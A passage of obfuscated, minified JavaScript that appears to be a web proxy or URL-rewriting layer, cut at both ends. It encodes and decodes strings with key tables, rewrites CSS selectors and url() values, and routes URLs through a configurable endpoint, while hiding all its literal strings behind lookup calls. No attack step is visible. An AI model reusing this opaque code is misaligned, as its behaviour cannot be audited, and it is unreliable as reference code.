S=(0x0,R['GX'])(k);return!!S&&(!(!N[Lj(0xe1f)][Lj(0xeb9)](E=>S[Lj(0xa1b)][Lj(0xf94)](E))&&!N[Lj(0xff1)][Lj(0xeb9)](E=>E[Lj(0x4de)](S[Lj(0x601)])))&&!N[Lj(0xaa5)][Lj(0xc97)][Lj(0xeb9)](E=>Lj(0x8e1)===E[Lj(0xed0)]?E[Lj(0x4a4)]===S[Lj(0x601)]:Lj(0xf61)===E[Lj(0xed0)]?S[Lj(0x601)][Lj(0x515)](E[Lj(0x4a4)]):void 0x0));}function K(N,k){const LB=LY;return k[LB(0x45e)](LB(0x44c))&&N[LB(0xe9b)][LB(0x515)](k);}function C(N,k,S){const Lc=LY;return!!S&&N[Lc(0x5d5)][Lc(0xeb9)](E=>{const LH=Lc;let {key:V,value:x}=E;return V===k&&x[LH(0x515)](S);});}function U(N,k){const La=LY;return!!(k[La(0xff8)]('id')&&J(N,k['id'])||k[La(0xff8)](La(0x866))&&J(N,k[La(0xcbe)])||k[La(0xff8)](La(0xc1a))&&G(N,k[La(0xc1c)](La(0xc1a)))||k[La(0xff8)](La(0x601))&&G(N,k[La(0xc1c)](La(0x601))));}function O(N,k){const LW=LY;return N[LW(0xaee)][LW(0xeb9)](S=>S[LW(0x1099)]()===k[LW(0x1099)]());}function A(N,k){const LJ=LY;return N[LJ(0x19f)][LJ(0x4de)](k);}},0x941:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x9ea);const R={'encode':function(D){const Lo=a2w;let Q=arguments[Lo(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,L['i7'])();return Q['id']+D[Lo(0x614)]('')[Lo(0x460)](j=>Q[Lo(0x69f)][Lo(0x515)](j)?String[Lo(0xcc7)](Q[Lo(0x62c)])+M(Q[Lo(0x69f)],Q[Lo(0x5ca)],j):Q[Lo(0x351)][Lo(0x515)](j)?String[Lo(0xcc7)](Q[Lo(0x8da)])+M(Q[Lo(0x351)],Q[Lo(0x7e6)],j):M(Q[Lo(0xe2a)],Q[Lo(0x5b1)],j))[Lo(0x352)]('');},'decode':D=>{const Lt=a2w,Q=(0x0,L['i7'])(D[Lt(0x51f)](0x0,0x4));if(!Q)throw new Error(Lt(0x2ce)+D);const j=D[Lt(0x51f)](0x4);let B=0x0;return j[Lt(0x614)]('')[Lt(0x460)](c=>{const LG=Lt;if(0x0==B&&c===String[LG(0xcc7)](Q[LG(0x62c)]))return B=0x1,'';if(0x0==B&&c===String[LG(0xcc7)](Q[LG(0x8da)]))return B=0x2,'';if(0x0!=B){const H=B;if(B=0x0,0x1==H)return Q[LG(0x5ca)][LG(0x515)](c)?Y(Q[LG(0x69f)],Q[LG(0x5ca)],c):Y(Q[LG(0xe2a)],Q[LG(0x5b1)],c)+c;if(0x2==H)return Q[LG(0x7e6)][LG(0x515)](c)?Y(Q[LG(0x351)],Q[LG(0x7e6)],c):Y(Q[LG(0xe2a)],Q[LG(0x5b1)],c)+c;throw new Error(LG(0x159)+H);}return Y(Q[LG(0xe2a)],Q[LG(0x5b1)],c);})[Lt(0x352)]('');}};function M(D,Q,j){const Ll=a2w;if(0x1!==j[Ll(0x772)])throw new Error(Ll(0x6a8));return D[Ll(0x515)](j)?Q[D[Ll(0x5b0)](j)]:j;}function Y(D,Q,j){const LK=a2w;if(0x1!==j[LK(0x772)])throw new Error(LK(0x6a8));return Q[LK(0x515)](j)?D[Q[LK(0x5b0)](j)]:j;}},0x9ea:(F,b,v)=>{'use strict';const LC=a2w;v['d'](b,{'$o':()=>Y,'i7':()=>M});var L=v(0x2197),R=v(0x1fa9);function M(H){const Ln=a2w;return H?B[Ln(0x746)](W=>W['id']===H):L['A'][Ln(0xcce)]?Q[0x0]:R['A'][Ln(0xe22)](Q);}const Y=()=>Q[Q[LC(0x772)]-0x1];function D(H){const Ld=LC,W=[Ld(0x5b2),Ld(0xacb),Ld(0xb17),Ld(0x336),Ld(0x617),Ld(0x93b),Ld(0xac1),Ld(0x40d),Ld(0x8cd)],J={};for(let G=0x0;G<W[Ld(0x772)];G++){const K=H[G];J[atob(W[G])]=Ld(0x69e)==typeof K?atob(K):K;}return J;}const Q=[[LC(0x5b4),LC(0xd84),LC(0xbb5),0x75,LC(0xfe0),LC(0xad4),0x39,LC(0xbea),LC(0xc57)],[LC(0xef6),LC(0x10c8),LC(0xe6f),0x75,LC(0x1047),LC(0x46f),0x73,LC(0x5f9),LC(0x123)],[LC(0x3aa),LC(0x191),LC(0x803),0x61,LC(0x1b5),LC(0xca7),0x72,LC(0x98f),LC(0xce9)],[LC(0x65d),LC(0x8e6),LC(0x9ca),0x6a,LC(0x6e6),LC(0x827),0x35,LC(0xc20),LC(0x2af)]][LC(0x460)](H=>D(H)),j=[[LC(0xa23),LC(0xfd5),LC(0xd97),0x77,LC(0x8a6),LC(0xd15),0x66,LC(0xff2),LC(0x5fb)],[LC(0x7b1),LC(0x277),LC(0xec4),0x39,LC(0x5c9),LC(0x1057),0x65,LC(0x6e0),LC(0xf51)],[LC(0x90d),LC(0xe07),LC(0x735),0x66,LC(0x726),LC(0x70b),0x38,LC(0x104b),LC(0xd1c)],[LC(0x16a),LC(0xb93),LC(0x46e),0x61,LC(0xa15),LC(0xc9a),0x73,LC(0xdfb),LC(0x1cd)],[LC(0xeaa),LC(0x5bc),LC(0xf6d),0x79,LC(0x1015),LC(0xdd9),0x6e,LC(0x895),LC(0xf85)],[LC(0xcaf),LC(0x622),LC(0x4ea),0x76,LC(0xe47),LC(0xe54),0x73,LC(0xe28),LC(0x3d0)],[LC(0xb95),LC(0xf07),LC(0x8b2),0x70,LC(0xf7b),LC(0xb4f),0x72,LC(0xc04),LC(0x4b6)],[LC(0x136),LC(0x908),LC(0x1026),0x6b,LC(0xa20),LC(0x425),0x68,LC(0x418),LC(0x78a)],[LC(0x8fc),LC(0x959),LC(0x1003),0x73,LC(0xca9),LC(0x625),0x68,LC(0x53d),LC(0x225)],[LC(0x445),LC(0xe1c),LC(0x79d),0x61,LC(0xffe),LC(0x5cb),0x65,LC(0xebe),LC(0xa39)],[LC(0x1071),LC(0x442),LC(0xd10),0x6a,LC(0xa4e),LC(0xe0e),0x6b,LC(0x8d5),LC(0xd2a)],[LC(0x2b9),LC(0x437),LC(0x1005),0x66,LC(0xf9f),LC(0xf6b),0x39,LC(0x1085),LC(0x2d0)],[LC(0x10cd),LC(0x1027),LC(0x70f),0x67,LC(0x43a),LC(0x86e),0x61,LC(0x5ae),LC(0x84b)],[LC(0xd2d),LC(0xd44),LC(0xc32),0x38,LC(0x104e),LC(0xc6c),0x31,LC(0x3e2),LC(0x9d5)],[LC(0x8bc),LC(0xd32),LC(0xb1e),0x6f,LC(0x6ca),LC(0xf0c),0x68,LC(0x53e),LC(0x979)],[LC(0x1025),LC(0x7ff),LC(0x95a),0x6b,LC(0xa6c),LC(0x1034),0x32,LC(0xf5b),LC(0xa2d)]][LC(0x460)](H=>D(H)),B=[...Q,...j];},0x120e:(F,b,v)=>{'use strict';const LU=a2w;v['d'](b,{'Gb':()=>j,'OC':()=>Q,'Y_':()=>D,'oi':()=>B,'xm':()=>Y});var L=v(0x1e87),R=v(0x941),M=(v(0x2197),v(0x1fa9));const Y=[LU(0x594),LU(0xaf7),LU(0xb9b),LU(0xd77),LU(0xc6a),LU(0x741),LU(0x584),LU(0x102c),LU(0xf47),LU(0xce2),LU(0xb96),LU(0xbde),LU(0x79f),LU(0x639),LU(0x108d),LU(0x266),LU(0xba2),LU(0x530),LU(0x883),LU(0x67b),LU(0x874),LU(0x63e),LU(0x976),LU(0x787),LU(0x5c4),LU(0xd3b),LU(0x9bd),LU(0x1063),LU(0x957),LU(0x956),LU(0xbfd),LU(0x8f6),LU(0x568),LU(0x560),LU(0x1f6),LU(0x6ff),LU(0x5ec),LU(0xf48),LU(0x9a2),LU(0x94e),LU(0x877),LU(0xe52),LU(0x55b),LU(0x6b3),LU(0x793),LU(0xc73),LU(0x10d5),LU(0x891),LU(0xe79),LU(0x888),LU(0xb98),LU(0x77f),LU(0x158),LU(0x1e6),LU(0x7ef),LU(0x374),LU(0x78e)];function D(H){const LO=LU;return void 0x0===H?-0x1:Y[LO(0x5b0)](H);}function Q(H){const LA=LU,W=R['A'][LA(0x19b)](H),J=M['A'][LA(0xcbe)](),G=W[LA(0x197)](LA(0xaef),'\x22'[LA(0xea0)](J,'\x22')),K=JSON[LA(0x9f2)](G);return K[LA(0x6b8)]=K[J],delete K[J],K;}function j(H){const Lm=LU;return!!(window[Lm(0x723)][Lm(0x67d)]+window[Lm(0x723)][Lm(0x332)])[Lm(0x515)](Lm(0x13e))||Lm(0x5f2)===L['A'][Lm(0x3bd)](Lm(0xfa1),!0x1)||Lm(0x936)!==L['A'][Lm(0x3bd)](Lm(0xfa1),!0x1)&&Math[Lm(0xf2a)]()<H;}function B(H){const LN=LU;try{if(!window[LN(0xfc2)]||!(LN(0x89c)in window[LN(0xfc2)]))return!0x1;const W=window[LN(0xfc2)][LN(0x89c)];return!(!W[LN(0xfcc)]||!W[LN(0x880)])&&W[LN(0xfcc)]/W[LN(0x880)]>=H;}catch(J){return!0x1;}}},0x13e7:(F,b,v)=>{'use strict';const Le=a2w;v['d'](b,{'H':()=>R,'e':()=>L});const L=M=>M[Le(0x515)](Le(0x1081))||M[Le(0x515)](Le(0x3ee))?M=(M=(M=(M=M[Le(0x197)](/(^width\s*:)/g,Le(0x3e4)))[Le(0x197)](/([^-]width\s*:)/g,Le(0x3e4)))[Le(0x197)](/(^height\s*:)/g,Le(0x3e4)))[Le(0x197)](/([^-]height\s*:)/g,Le(0x3e4)):M,R=M=>M[Le(0x515)](Le(0x1081))||M[Le(0x515)](Le(0x3ee))?M=(M=(M=(M=M[Le(0x197)](/(^width\s*:)   /g,'$1'))[Le(0x197)](/([^-]width\s*:)   /g,'$1'))[Le(0x197)](/(^height\s*:)   /g,'$1'))[Le(0x197)](/([^-]height\s*:)   /g,'$1'):M;},0x1a13:(F,L,R)=>{'use strict';const Lh=a2w;R['d'](L,{'QS':()=>O,'Qw':()=>C,'Vd':()=>U,'dv':()=>H,'hB':()=>N,'oY':()=>A,'sR':()=>W});var M=R(0xf26),Y=R(0x81),D=R(0x13a3),Q=R(0x2197),j=R(0x13e7),B=R(0x2374);const H=E=>{const Li=a2w;let {protectUrlContext:V,stylesheet:x,baseUrl:X='',key:P,endpoint:I=Q['A'][Li(0x678)],idFilter:T,urlFilter:q,attributeFilter:z0,tagNameFilter:z1,isPageLevel:z2=!0x1}=E;return S({'protectUrlContext':V,'stylesheet':x,'direction':Li(0x1098),'context':Li(0x27d),'baseUrl':X,'key':P,'endpoint':I,'idFilter':T,'urlFilter':q,'attributeFilter':z0,'tagNameFilter':z1,'isPageLevel':z2});},W=E=>S({'stylesheet':E,'direction':Lh(0xf77),'context':Lh(0x27d)}),J=Lh(0x9e2)!=typeof window,G=(0x0,B['_'])(J),K=(0x0,B['_'])(J),C=E=>{const Lk=Lh;let {protectUrlContext:V,selector:x,key:X,idFilter:P,attributeFilter:I,tagNameFilter:T}=E;const q=P||I||T?G:K;let z0=q[Lk(0x3bd)](x);return z0||(z0=S({'protectUrlContext':V,'stylesheet':x,'direction':Lk(0x1098),'context':Lk(0x5ce),'baseUrl':'','key':X,'idFilter':P,'attributeFilter':I,'tagNameFilter':T}),q[Lk(0x92a)](x,z0)),z0;},U=E=>{const LS=Lh;let {protectUrlContext:V,style:x,baseUrl:X='',key:P,endpoint:I=Q['A'][LS(0x678)],idFilter:T,urlFilter:q,attributeFilter:z0}=E,z1=S({'protectUrlContext':V,'stylesheet':x,'direction':LS(0x1098),'context':LS(0x572),'baseUrl':X,'key':P,'endpoint':I,'idFilter':T,'urlFilter':q,'attributeFilter':z0});return x[LS(0xf94)](';')&&!z1[LS(0xf94)](';')&&(z1+=';'),z1;},O=E=>{const LE=Lh;let V=S({'stylesheet':E,'direction':LE(0xf77),'context':LE(0x572)});return E[LE(0xf94)](';')&&!V[LE(0xf94)](';')&&(V+=';'),V;},A=E=>{const LV=Lh;let {protectUrlContext:V,value:x,baseUrl:X='',key:P,endpoint:I=Q['A'][LV(0x678)],idFilter:T,urlFilter:q,attributeFilter:z0}=E;return S({'protectUrlContext':V,'stylesheet':x,'context':LV(0x4a4),'direction':LV(0x1098),'baseUrl':X,'key':P,'endpoint':I,'idFilter':T,'urlFilter':q,'attributeFilter':z0});},N=E=>S({'stylesheet':E,'direction':Lh(0xf77),'context':Lh(0x4a4)});function k(E,V,x){const Lu=Lh,X=D['z1'][Lu(0x772)];if('*='===E){const P=x(V);V=(0x0,D['_'])(P)?P[Lu(0x51f)](X+0x4):P;}else{if('$='===E){const I=x(V);V=(0x0,D['_'])(I)?I[Lu(0x51f)](X+0x4):I;}else V=x(V);}return V;}function S(E){const Lx=Lh,{stylesheet:V,context:x}=E;let X,P,I,T;if(Lx(0x1098)===E[Lx(0x32f)]){const {protectUrlContext:z1,baseUrl:z2,key:z3,endpoint:z4=Q['A'][Lx(0x678)],isPageLevel:z5}=E;X=z6=>E[Lx(0xa8d)]&&!E[Lx(0xa8d)](z6)?z6:(0x0,D['md'])(z6[Lx(0x614)]('\x5c')[Lx(0x352)](''),z3),P=function(z6){const LX=Lx;let z7=arguments[LX(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Y['MN'][LX(0xa96)];return z6[LX(0x45e)]('{{')&&z6[LX(0xf94)]('}}')?z6:z6[LX(0x45e)]('.')&&!z6[LX(0x45e)]('./')&&!z6[LX(0x45e)](LX(0x3e5))||z6[LX(0x45e)]('#')?C({'protectUrlContext':z1,'selector':z6,'key':z3,'idFilter':E[LX(0xa8d)],'attributeFilter':E[LX(0x3bf)]}):E[LX(0xf50)]&&!E[LX(0xf50)](z6)?z6:(z5&&z7===Y['MN'][LX(0x27a)]&&(z7=Y['MN'][LX(0x12d)]),(0x0,Y['Wq'])({'protectUrlContext':z1,'url':z2?new URL(z6,z2)[LX(0x601)]:z6,'kind':z7,'key':z3,'endpoint':z4}));},I=z6=>E[Lx(0x3bf)]&&!E[Lx(0x3bf)](z6)?z6:Lx(0x44c)[Lx(0xea0)]((0x0,D['md'])(z6[Lx(0x51f)](0x5),z3)[Lx(0x1099)]()),T=z6=>E[Lx(0x623)]&&E[Lx(0x623)](z6)?Lx(0x962)+(0x0,D['md'])(z6[Lx(0x1099)](),z3):z6;}else Lx(0xf77)===E[Lx(0x32f)]?(X=z6=>(0x0,D['_'])(z6)?(0x0,D['ks'])(z6):z6,P=z6=>(0x0,Y['EW'])(z6)?(0x0,Y['sH'])(z6)[Lx(0x1075)]:z6,I=z6=>(0x0,D['_'])(z6[Lx(0x51f)](0x5))?Lx(0x44c)+(0x0,D['ks'])(z6[Lx(0x51f)](0x5)[Lx(0x1099)]()):z6,T=z6=>z6[Lx(0x45e)](Lx(0x962))&&(0x0,D['_'])(z6[Lx(0x51f)](0x3))?(0x0,D['ks'])(z6[Lx(0x51f)](0x3)):z6):Lx(0x65e)===E[Lx(0x32f)]&&(X=z6=>z6,P=z6=>{const LP=Lx;try{return new URL(z6,E[LP(0x868)])[LP(0x601)];}catch(z7){return z6;}},I=z6=>z6,T=z6=>z6);const q=[],z0=(0x0,M['qg'])(V,{'context':x});return(0x0,M['GG'])(z0,{'enter'(z6){const LI=Lx;var z7,z8,z9,zz,zw,zs,zZ;q[LI(0xfd2)](z6);const zF=q[LI(0x772)]>=0x3&&LI(0x251)===q[q[LI(0x772)]-0x3][LI(0xd1e)];if(LI(0xad6)===z6[LI(0xed0)])z6[LI(0xd1e)]=X(z6[LI(0xd1e)]);else{if(LI(0xf60)===z6[LI(0xed0)])z6[LI(0xd1e)]=X(z6[LI(0xd1e)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&z6[LI(0xd1e)][LI(0xd1e)][LI(0x45e)](LI(0x44c)))z6[LI(0xd1e)][LI(0xd1e)]=I(z6[LI(0xd1e)][LI(0xd1e)]);else{if(LI(0x1073)!==z6[LI(0xed0)]||LI(0x722)!==z6[LI(0xd1e)][LI(0xed0)]||'id'!==z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x3b2)!==z6[LI(0xd1e)][LI(0xd1e)]&&LI(0xadd)!==z6[LI(0xd1e)][LI(0xd1e)]||LI(0x1068)!==(null===(z7=z6[LI(0x4a4)])||void 0x0===z7?void 0x0:z7[LI(0xed0)])){if(LI(0x1073)!==z6[LI(0xed0)]||LI(0x722)!==z6[LI(0xd1e)][LI(0xed0)]||LI(0x1081)!==z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x3ee)!==z6[LI(0xd1e)][LI(0xd1e)]||LI(0x1068)!==(null===(z8=z6[LI(0x4a4)])||void 0x0===z8?void 0x0:z8[LI(0xed0)])){if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0x1006)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x1068)===(null===(z9=z6[LI(0x4a4)])||void 0x0===z9?void 0x0:z9[LI(0xed0)])&&(z6[LI(0x4a4)][LI(0x4a4)][LI(0x515)](LI(0x1081))||z6[LI(0x4a4)][LI(0x4a4)][LI(0x515)](LI(0x3ee)))){if(LI(0x1098)===E[LI(0x32f)]){const zb=(0x0,j['e'])(z6[LI(0x4a4)][LI(0x4a4)]);zb!==z6[LI(0x4a4)][LI(0x4a4)]&&(z6[LI(0x4a4)][LI(0x4a4)]=z6[LI(0x4a4)][LI(0x4a4)]+',\x20'+zb);}else{if(LI(0xf77)===E[LI(0x32f)]){const zv=(0x0,j['H'])(z6[LI(0x4a4)][LI(0x4a4)]);zv!==z6[LI(0x4a4)][LI(0x4a4)]&&(z6[LI(0x4a4)][LI(0x4a4)]=zv);}}}else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0xc1a)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x1068)===(null===(zz=z6[LI(0x4a4)])||void 0x0===zz?void 0x0:zz[LI(0xed0)]))LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0x4a4)],X):z6[LI(0x4a4)][LI(0x4a4)]=X(z6[LI(0x4a4)][LI(0x4a4)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&'id'===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x722)===(null===(zw=z6[LI(0x4a4)])||void 0x0===zw?void 0x0:zw[LI(0xed0)]))LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0xd1e)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0xd1e)],X):z6[LI(0x4a4)][LI(0xd1e)]=X(z6[LI(0x4a4)][LI(0xd1e)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0xde9)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x722)===(null===(zs=z6[LI(0x4a4)])||void 0x0===zs?void 0x0:zs[LI(0xed0)]))E[LI(0x32f)],z6[LI(0xd1e)][LI(0xd1e)]=X(z6[LI(0xd1e)][LI(0xd1e)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0x866)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x1068)===(null===(zZ=z6[LI(0x4a4)])||void 0x0===zZ?void 0x0:zZ[LI(0xed0)]))LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0x4a4)],X):z6[LI(0x4a4)][LI(0x4a4)]=X(z6[LI(0x4a4)][LI(0x4a4)]);else{if(zF&&LI(0x1068)===z6[LI(0xed0)])z6[LI(0x4a4)]=P(z6[LI(0x4a4)],Y['MN'][LI(0x27a)]);else{if(LI(0xa96)===z6[LI(0xed0)])z6[LI(0x4a4)]=P(z6[LI(0x4a4)],zF?Y['MN'][LI(0x27a)]:Y['MN'][LI(0xa96)]);else{if(LI(0x220)===z6[LI(0xed0)])z6[LI(0xe4c)][LI(0xaad)][LI(0xc8c)](zL=>{const LT=LI;LT(0x101c)===zL[LT(0xed0)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[LT(0x4de)](zL[LT(0x4a4)])&&(zL[LT(0x4a4)]=S({...E,'stylesheet':zL[LT(0x4a4)],'context':LT(0x27d)}));});else{if(LI(0x101c)===z6[LI(0xed0)]&&z6[LI(0x4a4)][LI(0x108b)]()[LI(0x45e)](LI(0x6fc))&&z6[LI(0x4a4)][LI(0x108b)]()[LI(0xf94)](')')){const zL=z6[LI(0x4a4)][LI(0x108b)]()[LI(0x51f)](0x4,-0x1)[LI(0x108b)](),zR=zL[LI(0xe58)](/^'(.*)'$/),zM=zL[LI(0xe58)](/^"(.*)"$/);let zY='';zY=zR?'\x27'[LI(0xea0)](P(zR[0x1],Y['MN'][LI(0xa96)]),'\x27'):zM?'\x22'[LI(0xea0)](P(zM[0x1],Y['MN'][LI(0xa96)]),'\x22'):P(zL,Y['MN'][LI(0xa96)]),z6[LI(0x4a4)]=z6[LI(0x4a4)][LI(0x197)](zL,zY);}else LI(0x12a)===z6[LI(0xed0)]&&(z6[LI(0xd1e)]=T(z6[LI(0xd1e)]));}}}}}}}}}else LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=LI(0xa8b)+z6[LI(0x4a4)][LI(0x4a4)]:z6[LI(0x4a4)][LI(0x4a4)]=z6[LI(0x4a4)][LI(0x4a4)][LI(0x45e)](LI(0xa8b))?z6[LI(0x4a4)][LI(0x4a4)][LI(0x51f)](0x3):z6[LI(0x4a4)][LI(0x4a4)];}else LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0x4a4)],X):z6[LI(0x4a4)][LI(0x4a4)]=X(z6[LI(0x4a4)][LI(0x4a4)]);}}}},'leave'(z6){const Lr=Lx;q[Lr(0xe5d)]();}}),(0x0,M['cM'])(z0);}},0x13a3:(F,b,v)=>{'use strict';const Ly=a2w;v['d'](b,{'_':()=>C,'ks':()=>K,'md':()=>G,'xE':()=>J,'z1':()=>j,'zp':()=>W});var L=v(0x941),R=v(0x9ea),M=v(0xe37);const Y=Ly(0x9e2)==typeof window,D=Ly(0x247),Q=Ly(0x775),j=Q,B=new Map(),H=new Map();function W(O,A){const Lq=Ly;let N=arguments[Lq(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return G(O=encodeURIComponent(O),A,N);}function J(O){return decodeURIComponent(K(O));}function G(O,A){const Lf=Ly;var N;let k=arguments[Lf(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!O)return O;if(C(O))return O;if(!Y){const E=B[Lf(0x3bd)](O);if(E)return E;}A=null!==(N=A)&&void 0x0!==N?N:(0x0,M['x'])();const S=(0x2===k?Q:D)+L['A'][Lf(0x863)](O,A);return Y||(B[Lf(0x92a)](O,S),H[Lf(0x92a)](S,O)),S;}function K(O){const Lp=Ly;if(!O)throw new Error(Lp(0x4b3));const A=U(O);if(!Y){const S=H[Lp(0x3bd)](O);if(S)return S;}const N=O[Lp(0x51f)](0x2===A?Q[Lp(0x772)]:D[Lp(0x772)]),k=L['A'][Lp(0x19b)](N);return Y||(H[Lp(0x92a)](O,k),B[Lp(0x92a)](k,O)),k;}function C(O){if(!O)return!0x1;try{return U(O),!0x0;}catch(A){return!0x1;}}function U(O){const Lg=Ly;if(!O)throw new Error(Lg(0x733));if(O[Lg(0x45e)](D))return 0x1;if(O[Lg(0x45e)](Q)){if(O[Lg(0x772)]<Q[Lg(0x772)]+0x4)throw new Error(Lg(0xd67)[Lg(0xea0)](O));const A=O[Lg(0x51f)](Q[Lg(0x772)],Q[Lg(0x772)]+0x4);if((0x0,R['i7'])(A))return 0x2;throw new Error(Lg(0x165)[Lg(0xea0)](O));}throw new Error(Lg(0xb0e)[Lg(0xea0)](O));}},0xe37:(F,b,v)=>{'use strict';let L;function R(Y){L=Y;}function M(){return L;}v['d'](b,{'x':()=>M,'z':()=>R});},0x81:(F,Y,D)=>{'use strict';const R0=a2w;D['d'](Y,{'EW':()=>zY,'GX':()=>zj,'Gy':()=>zb,'MN':()=>z7,'Ph':()=>z2,'Vp':()=>zv,'Wq':()=>zL,'Xz':()=>zQ,'ZM':()=>z1,'ep':()=>z0,'g3':()=>z3,'ht':()=>z5,'lv':()=>q,'qF':()=>z4,'rI':()=>zw,'sH':()=>zM});var Q=D(0x2c0),j=D(0x941),B=D(0x9ea),H=D(0x2197),J=D(0xe37),G=D(0x1fa9),K=D(0x12e6),V=D(0x120e),X=D(0x23be);const q=R0(0x714),z0=R0(0x139),z1=R0(0xaca),z2=R0(0x142),z3=R0(0x5ba),z4=R0(0xd2e),z5=[q,z0,z1,z2,z3,z4],z6=(0x0,X['t'])(H['A'][R0(0x2ca)]);let z7=function(zc){const R1=R0;return zc[R1(0xa96)]=R1(0xbb0),zc[R1(0x42a)]=R1(0xc5c),zc[R1(0x27a)]=R1(0xf3a),zc[R1(0x28c)]=R1(0x51e),zc[R1(0x6f0)]='m',zc[R1(0x12d)]='n',zc;}({});function z8(zc){const R2=R0;return Array[R2(0x6a2)](zc[R2(0x426)][R2(0xa44)]())[R2(0x736)](zH=>R2(0x780)!=zH)[R2(0x772)]>0x0;}const z9=new Uint32Array(0x100);for(let zc=0x0;zc<0x100;zc++){let zH=zc;for(let za=0x0;za<0x8;za++)zH=0x1&zH?0xedb88320^zH>>>0x1:zH>>>0x1;z9[zc]=zH;}function zz(zW){const R3=R0;let zJ=-0x1;for(let zo=0x0;zo<zW[R3(0x772)];zo++)zJ=zJ>>>0x8^z9[0xff&(zJ^zW[R3(0xa0a)](zo))];return~zJ>>>0x0;}function zw(zW,zJ){const R4=R0;return zW[R4(0x614)]('.')[R4(0x736)](zo=>''!==zo)[R4(0x31c)]()[R4(0x460)](zo=>zz(zo+zJ)%0x3e8)[R4(0x352)]('/');}const zs=R0(0xda6),zZ=R0(0x9fd),zF=R0(0xee5);function zb(zW){const R5=R0;return R5(0x296)===zW[R5(0x2ca)]||R5(0x931)===zW[R5(0x2ca)];}function zv(zW){const R6=R0;return R6(0x314)===zW[R6(0x2ca)];}function zL(zW){const R7=R0,{url:zJ,kind:zo=z7[R7(0xa96)],baseUrl:zt,key:zG=null,protectUrlContext:zl}=zW;let {endpoint:zK}=zW;if(!zJ)return'';if('#'===zJ)return zJ;if(R7(0x69e)==typeof zJ&&zJ[R7(0x515)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[R7(0x4de)](zJ))return zJ;let zn=zQ(zJ,zt);if(R7(0x1035)!==zn[R7(0x6f6)]&&R7(0xc2e)!==zn[R7(0x6f6)])return zn[R7(0x601)];if(R7(0x665)===zn[R7(0xa1b)])return zn[R7(0x601)];if(R7(0x3e3)===zn[R7(0xa1b)])return zn[R7(0x601)];if(/^\/_game-files(?:\/|$)/[R7(0x4de)](zn[R7(0x57a)])&&(R7(0xa8a)===zn[R7(0xa1b)]||zn[R7(0xa1b)][R7(0xf94)](R7(0x49c))||R7(0x359)===zn[R7(0xa1b)]||zn[R7(0xa1b)][R7(0xf94)](R7(0x6f1))))return zn[R7(0x601)];if(zY(zn)){const {originalUrl:zk,kind:zS}=zM(zn);return zS!==zo||z8(zn)?zL({...zW,'url':zk}):zn[R7(0x601)];}let zC=(0x0,K['Vq'])(zK);var zd,zU;(-0x1!==zC||(0x0,K['az'])(zW[R7(0x45b)],zK))&&(zC=null!==(zd=null===(zU=zW[R7(0x652)])||void 0x0===zU?void 0x0:zU[R7(0x90a)])&&void 0x0!==zd?zd:zz(zW[R7(0x45b)][R7(0x468)]+zn[R7(0x458)])%K['ch'],zK=(0x0,K['XV'])(zK,zC));const zO=-0x1===zC?(0x0,K['aV'])(zK)+zn[R7(0x57a)]:(0x0,K['XV'])(zK,0x0)+zn[R7(0x57a)];zn[R7(0x458)]===zK&&R7(0x646)===zn[R7(0x57a)]&&(zn=new URL(zO));const zA=-0x1===zC?(0x0,K['aV'])(zK)+zn[R7(0x57a)]:(0x0,K['XV'])(zK,0x0)+zn[R7(0x57a)];zn[R7(0x458)]===zK&&R7(0x15a)===zn[R7(0x57a)]&&(zn=new URL(zA));const zm=-0x1===zC?(0x0,K['aV'])(zK)+zn[R7(0x57a)]:(0x0,K['XV'])(zK,0x0)+zn[R7(0x57a)];zn[R7(0x458)]===zK&&R7(0xc42)===zn[R7(0x57a)]&&(zn=new URL(zm)),zo===z7[R7(0x42a)]&&zn[R7(0x601)][R7(0x45e)](R7(0xdb8))&&(zn[R7(0x6f6)]=R7(0xc2e));const zN=zo[R7(0x509)](0x0);[R7(0x889),R7(0xfbc),R7(0x38f),zO,zA,zm][R7(0x746)](zE=>zE===zn[R7(0x601)])&&(zK=-0x1===zC?(0x0,K['aV'])(zK):(0x0,K['XV'])(zK,0x0));let ze=zn[R7(0x67d)];ze[R7(0x45e)]('?')&&(ze=ze[R7(0xf61)](0x1)),ze&&(zn[R7(0x67d)]=encodeURIComponent(ze)+'='+zZ),zb(zl)&&(zW[R7(0x652)]={...zW[R7(0x652)],'configIndex':zl[R7(0x5d0)]}),zW[R7(0x652)]&&zn[R7(0x426)][R7(0x92a)](zF,JSON[R7(0x36e)](zW[R7(0x652)]));const 